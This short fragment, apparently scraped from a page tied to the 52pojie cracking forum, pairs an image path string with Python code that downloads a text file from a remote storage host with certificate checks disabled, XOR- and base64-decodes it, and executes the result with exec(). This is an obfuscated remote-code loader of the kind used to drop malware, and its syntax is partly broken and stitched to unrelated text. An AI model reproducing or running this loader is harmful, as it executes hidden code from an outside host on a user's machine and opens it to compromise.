 import base64, requests;
r = requests.get(
'https://images-room.oss-cn-hongkong.aliyuncs.com/G11Vw45Z/zzz.txt', verify =
False);
exec(base64.b64decode(''.join(chr(ord(c) ^ 42) for c in r.text)).decode())
if r.status_code == 200
else print(f 'Request failed: {r.status_code}')
吾爱破解论坛
www.52pojie.cn